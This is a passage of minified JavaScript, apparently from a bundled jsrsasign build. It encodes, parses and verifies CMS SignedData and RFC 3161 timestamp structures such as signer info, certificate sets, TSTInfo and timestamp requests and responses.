this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.SubjectKeyIdentifier,c.asn1.ASN1Object);c.asn1.cms.AttributeList=function(t){var e=Error,i=c,n=i.asn1,r=n.DERSet,s=n.cms;s.AttributeList.superclass.constructor.call(this),this.params=null,this.hTLV=null,this.setByParam=function(o){this.params=o},this.tohex=function(){var o=this.params;if(this.hTLV!=null)return this.hTLV;var a=!0;o.sortflag!=null&&(a=o.sortflag);for(var l=o.array,u=[],p=0;p<l.length;p++){var m=l[p],h=m.attr;if(h=="contentType")u.push(new s.ContentType(m));else if(h=="messageDigest")u.push(new s.MessageDigest(m));else if(h=="signingTime")u.push(new s.SigningTime(m));else if(h=="signingCertificate")u.push(new s.SigningCertificate(m));else if(h=="signingCertificateV2")u.push(new s.SigningCertificateV2(m));else if(h=="signaturePolicyIdentifier")u.push(new c.asn1.cades.SignaturePolicyIdentifier(m));else if(h=="signatureTimeStamp"||h=="timeStampToken")u.push(new c.asn1.cades.SignatureTimeStamp(m));else throw new e("unknown attr: "+h)}var d=new r({array:u,sortflag:a});return this.hTLV=d.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.AttributeList,c.asn1.ASN1Object);c.asn1.cms.SignerInfo=function(t){var e=Error,i=c,n=i.asn1,r=n.DERInteger,s=n.DEROctetString,o=n.DERSequence,a=n.DERTaggedObject,l=n.cms,u=l.SignerIdentifier,p=l.AttributeList,m=l.ContentType,h=l.EncapsulatedContentInfo,d=l.MessageDigest,g=l.SignedData,f=n.x509,y=f.AlgorithmIdentifier,v=i.crypto,w=oe;l.SignerInfo.superclass.constructor.call(this),this.params=null,this.sign=function(){var b=this.params,_=b.sigalg,C=new p(b.sattrs).tohex(),D=w.getKey(b.signkey),S=new v.Signature({alg:_});S.init(D),S.updateHex(C);var E=S.sign();b.sighex=E},this.tohex=function(){var b=this.params,_=[];if(_.push(new r({int:b.version})),_.push(new u(b.id)),_.push(new y({name:b.hashalg})),b.sattrs!=null){var C=new p(b.sattrs);try{_.push(new a({tag:"a0",explicit:!1,obj:C}))}catch(S){throw new e("si sattr error: "+S)}}if(b.sigalgfield!=null?_.push(new y({name:b.sigalgfield})):_.push(new y({name:b.sigalg})),b.sighex==null&&b.signkey!=null&&this.sign(),_.push(new s({hex:b.sighex})),b.uattrs!=null){var C=new p(b.uattrs);try{_.push(new a({tag:"a1",explicit:!1,obj:C}))}catch(E){throw new e("si uattr error: "+E)}}var D=new o({array:_});return D.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.SignerInfo,c.asn1.ASN1Object);c.asn1.cms.EncapsulatedContentInfo=function(t){var e=c,i=e.asn1,n=i.DERTaggedObject,r=i.DERSequence,s=i.DERObjectIdentifier,o=i.DEROctetString,a=i.cms;a.EncapsulatedContentInfo.superclass.constructor.call(this),this.params=null,this.tohex=function(){var l=this.params,u=[];if(u.push(new s(l.type)),l.content!=null&&(l.content.hex!=null||l.content.str!=null)&&l.isDetached!=!0){var p=new o(l.content),m=new n({tag:"a0",explicit:!0,obj:p});u.push(m)}var h=new r({array:u});return h.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(l){this.params=l},t!=null&&this.setByParam(t)};B(c.asn1.cms.EncapsulatedContentInfo,c.asn1.ASN1Object);c.asn1.cms.ContentInfo=function(t){var e=c,i=e.asn1,n=i.DERTaggedObject,r=i.DERSequence,s=i.DERObjectIdentifier,o=i.x509,a=o.OID.name2obj;c.asn1.cms.ContentInfo.superclass.constructor.call(this),this.params=null,this.tohex=function(){var l=this.params,u=[];u.push(new s(l.type));var p=new n({tag:"a0",explicit:!0,obj:l.obj});u.push(p);var m=new r({array:u});return m.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(l){this.params=l},t!=null&&this.setByParam(t)};B(c.asn1.cms.ContentInfo,c.asn1.ASN1Object);c.asn1.cms.SignedData=function(t){var e=Error,i=c,n=i.asn1,r=n.ASN1Object,s=n.DERInteger,o=n.DERSet,a=n.DERSequence,l=n.DERTaggedObject,u=n.cms,p=u.EncapsulatedContentInfo,m=u.SignerInfo,h=u.ContentInfo,d=u.CertificateSet,g=u.RevocationInfoChoices,f=n.x509,y=f.AlgorithmIdentifier;c.asn1.cms.SignedData.superclass.constructor.call(this),this.params=null,this.checkAndFixParam=function(){var v=this.params;this._setDigestAlgs(v),this._setContentTypeByEContent(v),this._setMessageDigestByEContent(v),this._setSignerInfoVersion(v),this._setSignedDataVersion(v)},this._setDigestAlgs=function(v){for(var w={},b=v.sinfos,_=0;_<b.length;_++){var C=b[_];w[C.hashalg]=1}v.hashalgs=Object.keys(w).sort()},this._setContentTypeByEContent=function(v){for(var w=v.econtent.type,b=v.sinfos,_=0;_<b.length;_++){var C=b[_],D=this._getAttrParamByName(C,"contentType");D.type=w}},this._setMessageDigestByEContent=function(v){var w=v.econtent,b=v.econtent.type,_=w.content.hex;_==null&&w.type=="data"&&w.content.str!=null&&(_=ut(w.content.str));for(var C=v.sinfos,D=0;D<C.length;D++){var S=C[D],E=S.hashalg,x=this._getAttrParamByName(S,"messageDigest"),I=c.crypto.Util.hashHex(_,E);x.hex=I}},this._getAttrParamByName=function(v,w){for(var b=v.sattrs.array,_=0;_<b.length;_++)if(b[_].attr==w)return b[_]},this._setSignerInfoVersion=function(v){for(var w=v.sinfos,b=0;b<w.length;b++){var _=w[b],C=1;_.id.type=="skid"&&(C=3),_.version=C}},this._setSignedDataVersion=function(v){var w=this._getSignedDataVersion(v);v.version=w},this._getSignedDataVersion=function(v){if(v.revinfos!=null)for(var w=v.revinfos,b=0;b<w.length;b++){var _=w[b];if(_.ocsp!=null)return 5}for(var C=v.sinfos,b=0;b<C.length;b++){var D=v.sinfos[b];if(D.version==3)return 3}return v.econtent.type!="data"?3:1},this.tohex=function(){var v=this.params;this.getEncodedHexPrepare!=null&&this.getEncodedHexPrepare(),v.fixed!=!0&&this.checkAndFixParam();var w=[];w.push(new s({int:v.version}));for(var b=[],_=0;_<v.hashalgs.length;_++){var C=v.hashalgs[_];b.push(new y({name:C}))}w.push(new o({array:b})),w.push(new p(v.econtent)),v.certs!=null&&w.push(new d(v.certs)),v.revinfos!=null&&w.push(new g(v.revinfos));for(var D=[],_=0;_<v.sinfos.length;_++){var S=v.sinfos[_];D.push(new m(S))}w.push(new o({array:D}));var E=new a({array:w});return E.tohex()},this.getEncodedHex=function(){return this.tohex()},this.getContentInfo=function(){var v=new h({type:"signed-data",obj:this});return v},this.getContentInfoEncodedHex=function(){return this.getContentInfo().tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.SignedData,c.asn1.ASN1Object);c.asn1.cms.CertificateSet=function(t){c.asn1.cms.CertificateSet.superclass.constructor.call(this);var e=Error,i=c.asn1,n=i.DERTaggedObject,r=i.DERSet,s=i.ASN1Object;this.params=null,this.tohex=function(){var o=this.params,a=[],l;if(o instanceof Array)l=o;else if(o.array!=null)l=o.array;else throw new e("cert array not specified");for(var u=0;u<l.length;u++){var p=l[u],m=Pe(p),h=new s;h.hTLV=m,a.push(h)}var d={array:a};o.sortflag==!1&&(d.sortflag=!1);var g=new r(d),f=new n({tag:"a0",explicit:!1,obj:g});return f.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.CertificateSet,c.asn1.ASN1Object);c.asn1.cms.RevocationInfoChoices=function(t){c.asn1.cms.RevocationInfoChoices.superclass.constructor.call(this),this.params=null,this.tohex=function(){var e=this.params;if(!e instanceof Array)throw new Error("params is not array");for(var i=[],n=0;n<e.length;n++)i.push(new c.asn1.cms.RevocationInfoChoice(e[n]));var r=c.asn1.ASN1Util.newObject({tag:{tagi:"a1",obj:{set:i}}});return r.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.RevocationInfoChoices,c.asn1.ASN1Object);c.asn1.cms.RevocationInfoChoice=function(t){c.asn1.cms.RevocationInfoChoice.superclass.constructor.call(this),this.params=null,this.tohex=function(){var e=this.params;if(e.crl!=null&&typeof e.crl=="string"){var i=e.crl;return e.crl.indexOf("-----BEGIN")!=-1&&(i=Pe(e.crl)),i}else if(e.ocsp!=null){var n=c.asn1.ASN1Util.newObject({tag:{tagi:"a1",obj:new c.asn1.cms.OtherRevocationFormat(e)}});return n.tohex()}else throw new Error("property crl or ocsp undefined")},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.RevocationInfoChoice,c.asn1.ASN1Object);c.asn1.cms.OtherRevocationFormat=function(t){c.asn1.cms.OtherRevocationFormat.superclass.constructor.call(this);var e=Error,i=c,n=i.asn1,r=n.ASN1Util.newObject,s=i.lang.String.isHex;this.params=null,this.tohex=function(){var o=this.params;if(o.ocsp==null)throw new e("property ocsp not specified");if(!s(o.ocsp)||!j.isASN1HEX(o.ocsp))throw new e("ocsp value not ASN.1 hex string");var a=r({seq:[{oid:"1.3.6.1.5.5.7.16.2"},{asn1:{tlv:o.ocsp}}]});return a.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.OtherRevocationFormat,c.asn1.ASN1Object);c.asn1.cms.CMSUtil=new function(){};c.asn1.cms.CMSUtil.newSignedData=function(t){return new c.asn1.cms.SignedData(t)};c.asn1.cms.CMSUtil.verifySignedData=function(t){var e=c,i=e.asn1,n=i.cms,r=n.SignerInfo,s=n.SignedData,o=n.SigningTime,a=n.SigningCertificate,l=n.SigningCertificateV2,u=i.cades,p=u.SignaturePolicyIdentifier,m=e.lang.String.isHex,h=j,d=h.getVbyList,g=h.getTLVbyList,f=h.getIdxbyList,y=h.getChildIdx,v=h.getTLV,w=h.oidname,b=e.crypto.Util.hashHex;t.cms===void 0&&m(t.cms);var _=t.cms,C=function(N,k){for(var O,W=3;W<6;W++)if(O=f(N,0,[1,0,W]),O!==void 0){var U=N.substr(O,2);U==="a0"&&(k.certsIdx=O),U==="a1"&&(k.revinfosIdx=O),U==="31"&&(k.signerinfosIdx=O)}},D=function(N,k){var O=k.signerinfosIdx;if(O!==void 0){var W=y(N,O);k.signerInfoIdxList=W;for(var U=0;U<W.length;U++){var X=W[U],ee={idx:X};S(N,ee),k.signerInfos.push(ee)}}},S=function(N,k){var O=k.idx;k.signerid_issuer1=g(N,O,[1,0],"30"),k.signerid_serial1=d(N,O,[1,1],"02"),k.hashalg=w(d(N,O,[2,0],"06"));var W=f(N,O,[3],"a0");k.idxSignedAttrs=W,E(N,k,W);var U=y(N,O),X=U.length;if(X<6)throw"malformed SignerInfo";k.sigalg=w(d(N,O,[X-2,0],"06")),k.sigval=d(N,O,[X-1],"04")},E=function(N,k,O){var W=y(N,O);k.signedAttrIdxList=W;for(var U=0;U<W.length;U++){var X=W[U],ee=d(N,X,[0],"06"),te;ee==="2a864886f70d010905"?(te=fe(d(N,X,[1,0])),k.saSigningTime=te):ee==="2a864886f70d010904"&&(te=d(N,X,[1,0],"04"),k.saMessageDigest=te)}},x=function(N,k){if(d(N,0,[0],"06")!=="2a864886f70d010702")return k;k.cmsType="signedData",k.econtent=d(N,0,[1,0,2,1,0]),C(N,k),k.signerInfos=[],D(N,k)},I=function(N,k){for(var O=k.parse.signerInfos,W=O.length,U=!0,X=0;X<W;X++){var ee=O[X];R(N,k,ee,X),ee.isValid||(U=!1)}k.isValid=U},T=function(N,k,O,W){var U=k.parse.certsIdx,X;if(k.certs===void 0){X=[],k.certkeys=[];for(var ee=y(N,U),te=0;te<ee.length;te++){var Ae=v(N,ee[te]),ge=new Q;ge.readCertHex(Ae),X[te]=ge,k.certkeys[te]=ge.getPublicKey()}k.certs=X}else X=k.certs;k.cccc=X.length,k.cccci=ee.length;for(var te=0;te<X.length;te++){var Te=ge.getIssuerHex(),ye=ge.getSerialNumberHex();O.signerid_issuer1===Te&&O.signerid_serial1===ye&&(O.certkey_idx=te)}},R=function(N,k,O,W){O.verifyDetail={};var U=O.verifyDetail,X=k.parse.econtent,ee=O.hashalg,te=O.saMessageDigest;U.validMessageDigest=!1,b(X,ee)===te&&(U.validMessageDigest=!0),T(N,k,O,W),U.validSignatureValue=!1;var Ae=O.sigalg,ge="31"+v(N,O.idxSignedAttrs).substr(2);O.signedattrshex=ge;var Te=k.certs[O.certkey_idx].getPublicKey(),ye=new c.crypto.Signature({alg:Ae});ye.init(Te),ye.updateHex(ge);var Ce=ye.verify(O.sigval);U.validSignatureValue_isValid=Ce,Ce===!0&&(U.validSignatureValue=!0),O.isValid=!1,U.validMessageDigest&&U.validSignatureValue&&(O.isValid=!0)},M=function(){},F={isValid:!1,parse:{}};return x(_,F.parse),I(_,F),F};c.asn1.cms.CMSParser=function(){var t=Error,e=Q,i=new e,n=j,r=n.getV,s=n.getTLV,o=n.getIdxbyList,a=n.getTLVbyList,l=n.getTLVbyListEx,u=n.getVbyList,p=n.getVbyListEx,m=n.getChildIdx;this.getCMSSignedData=function(h){var d=a(h,0,[1,0]),g=this.getSignedData(d);return g},this.getSignedData=function(h){var d=m(h,0),g={},f=r(h,d[0]),y=parseInt(f,16);g.version=y;var v=s(h,d[1]);g.hashalgs=this.getHashAlgArray(v);var w=s(h,d[2]);g.econtent=this.getEContent(w);var b=l(h,0,["[0]"]);b!=null&&(g.certs=this.getCertificateSet(b));var _=l(h,0,["[1]"]);_!=null;var C=l(h,0,[3]);return g.sinfos=this.getSignerInfos(C),g},this.getHashAlgArray=function(h){for(var d=m(h,0),g=new e,f=[],y=0;y<d.length;y++){var v=s(h,d[y]),w=g.getAlgorithmIdentifierName(v);f.push(w)}return f},this.getEContent=function(h){var d={},g=u(h,0,[0]),f=u(h,0,[1,0]);return d.type=c.asn1.x509.OID.oid2name(j.hextooidstr(g)),d.content={hex:f},d},this.getSignerInfos=function(h){for(var d=[],g=m(h,0),f=0;f<g.length;f++){var y=s(h,g[f]),v=this.getSignerInfo(y);d.push(v)}return d},this.getSignerInfo=function(h){var d={},g=m(h,0),f=n.getInt(h,g[0],-1);f!=-1&&(d.version=f);var y=s(h,g[1]),v=this.getIssuerAndSerialNumber(y);d.id=v;var w=s(h,g[2]),b=i.getAlgorithmIdentifierName(w);d.hashalg=b;var _=l(h,0,["[0]"]);if(_!=null){var C=this.getAttributeList(_);d.sattrs=C}var D=l(h,0,[3]),S=i.getAlgorithmIdentifierName(D);d.sigalg=S;var E=p(h,0,[4]);d.sighex=E;var x=l(h,0,["[1]"]);if(x!=null){var I=this.getAttributeList(x);d.uattrs=I}return d},this.getSignerIdentifier=function(h){if(h.substr(0,2)=="30")return this.getIssuerAndSerialNumber(h);throw new Error("SKID of signerIdentifier not supported")},this.getIssuerAndSerialNumber=function(h){var d={type:"isssn"},g=m(h,0),f=s(h,g[0]);d.issuer=i.getX500Name(f);var y=r(h,g[1]);return d.serial={hex:y},d},this.getAttributeList=function(h){for(var d=[],g=m(h,0),f=0;f<g.length;f++){var y=s(h,g[f]),v=this.getAttribute(y);d.push(v)}return{array:d}},this.getAttribute=function(h){var d={},g=m(h,0),f=n.getOID(h,g[0]),y=c.asn1.x509.OID.oid2name(f);d.attr=y;var v=s(h,g[1]),w=m(v,0);if(w.length==1)d.valhex=s(v,w[0]);else{for(var b=[],_=0;_<w.length;_++)b.push(s(v,w[_]));d.valhex=b}return y=="contentType"?this.setContentType(d):y=="messageDigest"?this.setMessageDigest(d):y=="signingTime"?this.setSigningTime(d):y=="signingCertificate"?this.setSigningCertificate(d):y=="signingCertificateV2"?this.setSigningCertificateV2(d):y=="signaturePolicyIdentifier"&&this.setSignaturePolicyIdentifier(d),d},this.setContentType=function(h){var d=n.getOIDName(h.valhex,0,null);d!=null&&(h.type=d,delete h.valhex)},this.setSigningTime=function(h){var d=r(h.valhex,0),g=fe(d);h.str=g,delete h.valhex},this.setMessageDigest=function(h){var d=r(h.valhex,0);h.hex=d,delete h.valhex},this.setSigningCertificate=function(h){var d=m(h.valhex,0);if(d.length>0){for(var g=s(h.valhex,d[0]),f=m(g,0),y=[],v=0;v<f.length;v++){var w=s(g,f[v]),b=this.getESSCertID(w);y.push(b)}h.array=y}if(d.length>1){var _=s(h.valhex,d[1]);h.polhex=_}delete h.valhex},this.setSignaturePolicyIdentifier=function(h){var d=m(h.valhex,0);if(d.length>0){var g=n.getOID(h.valhex,d[0]);h.oid=g}if(d.length>1){var f=new e,y=m(h.valhex,d[1]),v=s(h.valhex,y[0]),w=f.getAlgorithmIdentifierName(v);h.alg=w;var b=r(h.valhex,y[1]);h.hash=b}delete h.valhex},this.setSigningCertificateV2=function(h){var d=m(h.valhex,0);if(d.length>0){for(var g=s(h.valhex,d[0]),f=m(g,0),y=[],v=0;v<f.length;v++){var w=s(g,f[v]),b=this.getESSCertIDv2(w);y.push(b)}h.array=y}if(d.length>1){var _=s(h.valhex,d[1]);h.polhex=_}delete h.valhex},this.getESSCertID=function(h){var d={},g=m(h,0);if(g.length>0){var f=r(h,g[0]);d.hash=f}if(g.length>1){var y=s(h,g[1]),v=this.getIssuerSerial(y);v.serial!=null&&(d.serial=v.serial),v.issuer!=null&&(d.issuer=v.issuer)}return d},this.getESSCertIDv2=function(h){var d={},g=m(h,0);if(g.length<1||3<g.length)throw new t("wrong number of elements");var f=0;if(h.substr(g[0],2)=="30"){var y=s(h,g[0]);d.alg=i.getAlgorithmIdentifierName(y),f++}else d.alg="sha256";var v=r(h,g[f]);if(d.hash=v,g.length>f+1){var w=s(h,g[f+1]),b=this.getIssuerSerial(w);d.issuer=b.issuer,d.serial=b.serial}return d},this.getIssuerSerial=function(h){var d={},g=m(h,0),f=s(h,g[0]),y=i.getGeneralNames(f),v=y[0].dn;d.issuer=v;var w=r(h,g[1]);return d.serial={hex:w},d},this.getCertificateSet=function(h){for(var d=m(h,0),g=[],f=0;f<d.length;f++){var y=s(h,d[f]);if(y.substr(0,2)=="30"){var v=je(y,"CERTIFICATE");g.push(v)}}return{array:g,sortflag:!1}}};(typeof c>"u"||!c)&&(c={});(typeof c.asn1>"u"||!c.asn1)&&(c.asn1={});(typeof c.asn1.tsp>"u"||!c.asn1.tsp)&&(c.asn1.tsp={});c.asn1.tsp.TimeStampToken=function(t){var e=c,i=e.asn1,n=i.tsp;n.TimeStampToken.superclass.constructor.call(this),this.params=null,this.getEncodedHexPrepare=function(){var r=new n.TSTInfo(this.params.econtent.content);this.params.econtent.content.hex=r.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.tsp.TimeStampToken,c.asn1.cms.SignedData);c.asn1.tsp.TSTInfo=function(t){var e=Error,i=c,n=i.asn1,r=n.DERSequence,s=n.DERInteger,o=n.DERBoolean,a=n.DERGeneralizedTime,l=n.DERObjectIdentifier,u=n.DERTaggedObject,p=n.tsp,m=p.MessageImprint,h=p.Accuracy,d=n.x509.X500Name,g=n.x509.GeneralName;if(p.TSTInfo.superclass.constructor.call(this),this.dVersion=new s({int:1}),this.dPolicy=null,this.dMessageImprint=null,this.dSerial=null,this.dGenTime=null,this.dAccuracy=null,this.dOrdering=null,this.dNonce=null,this.dTsa=null,this.tohex=function(){var f=[this.dVersion];if(this.dPolicy==null)throw new Error("policy shall be specified.");if(f.push(this.dPolicy),this.dMessageImprint==null)throw new Error("messageImprint shall be specified.");if(f.push(this.dMessageImprint),this.dSerial==null)throw new Error("serialNumber shall be specified.");if(f.push(this.dSerial),this.dGenTime==null)throw new Error("genTime shall be specified.");f.push(this.dGenTime),this.dAccuracy!=null&&f.push(this.dAccuracy),this.dOrdering!=null&&f.push(this.dOrdering),this.dNonce!=null&&f.push(this.dNonce),this.dTsa!=null&&f.push(this.dTsa);var y=new r({array:f});return this.hTLV=y.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0){if(typeof t.policy=="string"){if(!t.policy.match(/^[0-9.]+$/))throw"policy shall be oid like 0.1.4.134";this.dPolicy=new l({oid:t.policy})}t.messageImprint!==void 0&&(this.dMessageImprint=new m(t.messageImprint)),t.serial!==void 0&&(this.dSerial=new s(t.serial)),t.genTime!==void 0&&(this.dGenTime=new a(t.genTime)),t.accuracy!==void 0&&(this.dAccuracy=new h(t.accuracy)),t.ordering!==void 0&&t.ordering==!0&&(this.dOrdering=new o),t.nonce!==void 0&&(this.dNonce=new s(t.nonce)),t.tsa!==void 0&&(this.dTsa=new u({tag:"a0",explicit:!0,obj:new g({dn:t.tsa})}))}};B(c.asn1.tsp.TSTInfo,c.asn1.ASN1Object);c.asn1.tsp.Accuracy=function(t){var e=c,i=e.asn1,n=i.ASN1Util.newObject;i.tsp.Accuracy.superclass.constructor.call(this),this.params=null,this.tohex=function(){var r=this.params,s=[];return r.seconds!=null&&typeof r.seconds=="number"&&s.push({int:r.seconds}),r.millis!=null&&typeof r.millis=="number"&&s.push({tag:{tagi:"80",obj:{int:r.millis}}}),r.micros!=null&&typeof r.micros=="number"&&s.push({tag:{tagi:"81",obj:{int:r.micros}}}),n({seq:s}).tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.tsp.Accuracy,c.asn1.ASN1Object);c.asn1.tsp.MessageImprint=function(t){var e=c,i=e.asn1,n=i.DERSequence,r=i.DEROctetString,s=i.x509,o=s.AlgorithmIdentifier;i.tsp.MessageImprint.superclass.constructor.call(this),this.params=null,this.tohex=function(){var a=this.params,l=new o({name:a.alg}),u=new r({hex:a.hash}),p=new n({array:[l,u]});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.tsp.MessageImprint,c.asn1.ASN1Object);c.asn1.tsp.TimeStampReq=function(t){var e=c,i=e.asn1,n=i.DERSequence,r=i.DERInteger,s=i.DERBoolean,o=i.ASN1Object,a=i.DERObjectIdentifier,l=i.tsp,u=l.MessageImprint;l.TimeStampReq.superclass.constructor.call(this),this.params=null,this.tohex=function(){var p=this.params,m=[];m.push(new r({int:1})),p.messageImprint instanceof c.asn1.ASN1Object?m.push(p.messageImprint):m.push(new u(p.messageImprint)),p.policy!=null&&m.push(new a(p.policy)),p.nonce!=null&&m.push(new r(p.nonce)),p.certreq==!0&&m.push(new s);var h=new n({array:m});return h.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.tsp.TimeStampReq,c.asn1.ASN1Object);c.asn1.tsp.TimeStampResp=function(t){var e=c,i=e.asn1,n=i.DERSequence,r=i.ASN1Object,s=i.tsp,o=s.PKIStatusInfo;s.TimeStampResp.superclass.constructor.call(this),this.params=null,this.tohex=function(){var a=this.params,l=[];if(a.econtent!=null||a.tst!=null)if(a.statusinfo!=null?l.push(new o(a.statusinfo)):l.push(new o("granted")),a.econtent!=null)l.push(new s.TimeStampToken(a).getContentInfo());else if(a.tst instanceof i.ASN1Object)l.push(a.tst);else throw new Error("improper member tst value");else if(a.statusinfo!=null)l.push(new o(a.statusinfo));else throw new Error("parameter for token nor statusinfo not specified");var u=new n({array:l});return u.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.tsp.TimeStampResp,c.asn1.ASN1Object);c.asn1.tsp.PKIStatusInfo=function(t){var e=Error,i=c,n=i.asn1,r=n.DERSequence,s=n.tsp,o=s.PKIStatus,a=s.PKIFreeText,l=s.PKIFailureInfo;s.PKIStatusInfo.superclass.constructor.call(this),this.params=null,this.tohex=function(){var u=this.params,p=[];if(typeof u=="string")p.push(new o(u));else{if(u.status==null)throw new e("property 'status' unspecified");p.push(new o(u.status)),u.statusstr!=null&&p.push(new a(u.statusstr)),u.failinfo!=null&&p.push(new l(u.failinfo))}var m=new r({array:p});return m.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.tsp.PKIStatusInfo,c.asn1.ASN1Object);c.asn1.tsp.PKIStatus=function(t){var e=Error,i=c,n=i.asn1,r=n.DERInteger,s=n.tsp;s.PKIStatus.superclass.constructor.call(this);var o={granted:0,grantedWithMods:1,rejection:2,waiting:3,revocationWarning:4,revocationNotification:5};this.params=null,this.tohex=function(){var a=this.params,l,u;if(typeof a=="string")try{u=o[a]}catch{throw new e("undefined name: "+a)}else if(typeof a=="number")u=a;else throw new e("unsupported params");return new r({int:u}).tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.tsp.PKIStatus,c.asn1.ASN1Object);c.asn1.tsp.PKIFreeText=function(t){var e=Error,i=c,n=i.asn1,r=n.DERSequence,s=n.DERUTF8String,o=n.tsp;o.PKIFreeText.superclass.constructor.call(this),this.params=null,this.tohex=function(){var a=this.params;if(!a instanceof Array)throw new e("wrong params: not array");for(var l=[],u=0;u<a.length;u++)l.push(new s({str:a[u]}));var p=new r({array:l});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.tsp.PKIFreeText,c.asn1.ASN1Object);c.asn1.tsp.PKIFailureInfo=function(t){var e=Error,i=c,n=i.asn1,r=n.DERBitString,s=n.tsp,o=s.PKIFailureInfo,a={badAlg:0,badRequest:2,badDataFormat:5,timeNotAvailable:14,unacceptedPolicy:15,unacceptedExtension:16,addInfoNotAvailable:17,systemFailure:25};o.superclass.constructor.call(this),this.params=null,this.getBinValue=function(){var l=this.params,u=0;if(typeof l=="number"&&0<=l&&l<=25){u|=1<<l;for(var p=u.toString(2),m="",h=p.length-1;h>=0;h--)m+=p[h];return m}else{if(typeof l=="string"&&a[l]!=null)return Ki([l],a);if(typeof l=="object"&&l.length!=null)return Ki(l,a);throw new e("wrong params")}},this.tohex=function(){var l=this.params,u=this.getBinValue();return new r({bin:u}).tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.tsp.PKIFailureInfo,c.asn1.ASN1Object);c.asn1.tsp.AbstractTSAAdapter=function(t){this.getTSTHex=function(e,i){throw"not implemented yet"}};c.asn1.tsp.SimpleTSAAdapter=function(t){var e=c,i=e.asn1,n=i.tsp,r=e.crypto.Util.hashHex;n.SimpleTSAAdapter.superclass.constructor.call(this),this.params=null,this.serial=0,this.getTSTHex=function(s,o){var a=r(s,o);this.params.econtent.content.messageImprint={alg:o,hash:a},this.params.econtent.content.serial={int:this.serial++};var l=Math.floor(Math.random()*1e9);this.params.econtent.content.nonce={int:l};var u=new n.TimeStampToken(this.params);return u.getContentInfoEncodedHex()},t!==void 0&&(this.params=t)};B(c.asn1.tsp.SimpleTSAAdapter,c.asn1.tsp.AbstractTSAAdapter);c.asn1.tsp.FixedTSAAdapter=function(t){var e=c,i=e.asn1,n=i.tsp,r=e.crypto.Util.hashHex;n.FixedTSAAdapter.superclass.constructor.call(this),this.params=null,this.getTSTHex=function(s,o){var a=r(s,o);this.params.econtent.content.messageImprint={alg:o,hash:a};var l=new n.TimeStampToken(this.params);return l.getContentInfoEncodedHex()},t!==void 0&&(this.params=t)};B(c.asn1.tsp.FixedTSAAdapter,c.asn1.tsp.AbstractTSAAdapter);c.asn1.tsp.TSPUtil=new function(){};c.asn1.tsp.TSPUtil.newTimeStampToken=function(t){return new c.asn1.tsp.TimeStampToken(t)};c.asn1.tsp.TSPUtil.parseTimeStampReq=function(t){var e=new c.asn1.tsp.TSPParser;return e.getTimeStampReq(t)};c.asn1.tsp.TSPUtil.parseMessageImprint=function(t){var e=new c.asn1.tsp.TSPParser;return e.getMessageImprint(t)};c.asn1.tsp.TSPParser=function(){var t=Error,e=Q,i=new e,n=j,r=n.getV,s=n.getTLV,o=n.getIdxbyList,a=n.getTLVbyListEx,l=n.getChildIdx,u=["granted","grantedWithMods","rejection","waiting","revocationWarning","revocationNotification"],p={0:"badAlg",2:"badRequest",5:"badDataFormat",14:"timeNotAvailable",15:"unacceptedPolicy",16:"unacceptedExtension",17:"addInfoNotAvailable",25:"systemFailure"};this.getResponse=function(m){var h=l(m,0);if(h.length==1)return this.getPKIStatusInfo(s(m,h[0]));if(h.length>1){var d=this.getPKIStatusInfo(s(m,h[0])),g=s(m,h[1]),f=this.getToken(g);return f.statusinfo=d,f}},this.getToken=function(m){var h=new c.asn1.cms.CMSParser,d=h.getCMSSignedData(m);return this.setTSTInfo(d),d},this.setTSTInfo=function(m){var h=m.econtent;if(h.type=="tstinfo"){var d=h.content.hex,g=this.getTSTInfo(d);h.content=g}},this.getTSTInfo=function(m){var h={},d=l(m,0),g=r(m,d[1]);h.policy=Zi(g);var f=s(m,d[2]);h.messageImprint=this.getMessageImprint(f);var y=r(m,d[3]);h.serial={hex:y};var v=r(m,d[4]);h.genTime={str:fe(v)};var w=0;if(d.length>5&&m.substr(d[5],2)=="30"){var b=s(m,d[5]);h.accuracy=this.getAccuracy(b),w++}if(d.length>5+w&&m.substr(d[5+w],2)=="01"){var _=r(m,d[5+w]);_=="ff"&&(h.ordering=!0),w++}if(d.length>5+w&&m.substr(d[5+w],2)=="02"){var C=r(m,d[5+w]);h.nonce={hex:C},w++}if(d.length>5+w&&m.substr(d[5+w],2)=="a0"){var D=s(m,d[5+w]);D="30"+D.substr(2),pGeneralNames=i.getGeneralNames(D);var S=pGeneralNames[0].dn;h.tsa=S,w++}if(d.length>5+w&&m.substr(d[5+w],2)=="a1"){var E=s(m,d[5+w]);E="30"+E.substr(2);var x=i.getExtParamArray(E);h.ext=x,w++}return h},this.getAccuracy=function(m){for(var h={},d=l(m,0),g=0;g<d.length;g++){var f=m.substr(d[g],2),y=r(m,d[g]),v=parseInt(y,16);f=="02"?h.seconds=v:f=="80"?h.millis=v:f=="81"&&(h.micros=v)}return h},this.getMessageImprint=function(m){if(m.substr(0,2)!="30")throw new Error("head of messageImprint hex shall be x30");var 